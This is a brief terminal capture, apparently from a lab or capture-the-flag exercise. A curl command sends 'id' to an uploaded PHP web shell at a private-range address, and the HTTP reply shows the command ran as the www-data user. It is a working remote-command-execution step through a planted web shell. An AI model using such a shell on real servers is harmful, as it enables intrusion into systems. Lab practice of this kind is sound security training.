 ~/Desktop/ruby ✔
curl -i 'http://10.10.101.198/uploads/shell.phtml?cmd=id'
HTTP/1.1 200 OK
Date: Fri, 03 Oct 2025 14:49:00 GMT
Server: Apache/2.4.41 (Ubuntu)
Content-Length: 65
Content-Type: text/html; charset=UTF-8
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>%